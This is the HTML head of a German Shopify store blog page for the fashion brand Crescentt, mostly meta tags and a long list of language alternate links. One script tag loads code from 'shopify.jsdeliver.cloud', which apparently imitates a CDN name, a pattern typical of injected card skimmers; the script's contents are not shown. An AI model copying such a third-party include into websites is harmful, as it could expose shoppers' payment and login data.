

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion
body_size: 66833
content:
<!doctype html>
<html class="no-js" lang="de">
  <head>
 
<!-- AMPIFY-ME:START -->

<!-- AMPIFY-ME:END -->

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="" data-country-list="" data-country-list-error="" data-animations-type="XVbZhhQrAIKMIrl2yC5sUzBHt3siY7zgL4wUXEq44+1oGlAc2DSl+PS5lFxp0OHcYL4bx1Nnep1ljFf6s3iyHqlSCRMYh8j0iF576y pMdWSnKanAgQ6aoyTgj8C+614ZHhLl2HDcyuEoee09lzUs3pCSAjKvOjN7vk7qyxVPD2pAo9+DPNhvbHXkDgHRywShaRi8mI4zHWWX lOwApQAdGQr0xeVECf4KHgry4gr4RJyAwFnO4liyW2d5yB2WXEXpKgXDjunOPxyQi2Rrkq0Hs3rMXURxWVxv/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ=="></script>
    <script src="//crescentt.com/cdn/shop/t/70/assets/secondary.js?v=125487148720331888071762402585" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Crescentt.com: Luxuriöser Minimalismus in der Damenmode
</title>

    
      <meta name="description" content="Crescentt.com ist eine angesehene Adresse für luxuriöse und minimalistische Mode und spezialisiert auf hochwertige Shapewear, Loungewear und Trenchcoats für Damen. Unsere exklusiven Kollektionen verkörpern Eleganz und Komfort und werden aus den besten Materialien wie Bio-Bambus, Baumwolle, Seidensatin, Jersey und Modal">
    

    

<meta property="og:site_name" content="Crescentt">
<meta property="og:url" content="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<meta property="og:title" content="Crescentt.com: Luxuriöser Minimalismus in der Damenmode">
<meta property="og:type" content="article">
<meta property="og:description" content="Crescentt.com ist eine angesehene Adresse für luxuriöse und minimalistische Mode und spezialisiert auf hochwertige Shapewear, Loungewear und Trenchcoats für Damen. Unsere exklusiven Kollektionen verkörpern Eleganz und Komfort und werden aus den besten Materialien wie Bio-Bambus, Baumwolle, Seidensatin, Jersey und Modal"><meta property="og:image" content="http://crescentt.com/cdn/shop/files/logo_social_sharing_18e4b1f6-8bfb-4a09-8855-79efb7f892e4.png?v=1756344007">
  <meta property="og:image:secure_url" content="https://crescentt.com/cdn/shop/files/logo_social_sharing_18e4b1f6-8bfb-4a09-8855-79efb7f892e4.png?v=1756344007">
  <meta property="og:image:width" content="822">
  <meta property="og:image:height" content="430"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Crescentt.com: Luxuriöser Minimalismus in der Damenmode">
<meta name="twitter:description" content="Crescentt.com ist eine angesehene Adresse für luxuriöse und minimalistische Mode und spezialisiert auf hochwertige Shapewear, Loungewear und Trenchcoats für Damen. Unsere exklusiven Kollektionen verkörpern Eleganz und Komfort und werden aus den besten Materialien wie Bio-Bambus, Baumwolle, Seidensatin, Jersey und Modal">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="WHCYsVi9WWhvxNUYQ1GSH3K9L18eVdmM0Vfltpk-lDE">
<meta name="facebook-domain-verification" content="xqo6587gzr0lciumhu8r95lrdrxxym">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26470449257/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8332b7e7013c9fdaaaf56207960556fa">
<meta id="in-context-paypal-metadata" data-shop-id="26470449257" data-venmo-supported="false" data-environment="production" data-locale="de_DE" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/de-eu/blogs/new.atom" />
<link rel="alternate" hreflang="x-default" href="https://crescentt.com/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en" href="https://crescentt.com/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es" href="https://crescentt.com/es/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it" href="https://crescentt.com/it/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl" href="https://crescentt.com/nl/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant" href="https://crescentt.com/zh-hant/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko" href="https://crescentt.com/ko/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans" href="https://crescentt.com/zh-hans/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-US" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-US" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-US" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-US" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-US" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-US" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-US" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-US" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-US" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-US" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-US" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-AU" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-AU" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-AU" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-AU" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-AU" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-AU" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-AU" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-AU" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-AU" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-AU" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-AU" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-CY" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-CY" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-CY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-CY" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-CY" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-CY" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-CY" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-CY" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-CY" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-CY" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-CY" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-HK" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-HK" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-HK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-HK" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-HK" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-HK" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-HK" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-HK" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-HK" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-HK" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-HK" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-JP" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-JP" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-JP" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-JP" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-JP" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-JP" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-JP" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-JP" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-JP" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-JP" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-JP" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-NZ" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-NZ" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-NZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-NZ" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-NZ" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-NZ" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-NZ" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-NZ" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-NZ" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-NZ" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-NZ" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-SG" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-SG" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-SG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-SG" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-SG" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-SG" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-SG" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-SG" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-SG" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-SG" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-SG" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-MA" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-MA" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-MA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-MA" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-MA" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-MA" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-MA" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-MA" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-MA" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-MA" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-MA" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-TR" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-TR" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-TR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-TR" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-TR" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-TR" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-TR" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-TR" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-TR" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-TR" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-TR" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-SA" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-SA" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-SA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-SA" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-SA" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-SA" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-SA" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-SA" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-SA" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-SA" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-SA" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-AE" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-AE" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-AE" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-AE" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-AE" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-AE" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-AE" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-AE" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-AE" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-AE" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-AE" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-QA" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-QA" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-QA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-QA" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-QA" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-QA" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-QA" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-QA" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-QA" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-QA" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-QA" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-BH" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-BH" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-BH" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-BH" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-BH" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-BH" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-BH" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-BH" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-BH" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-BH" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-BH" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-KW" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-KW" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
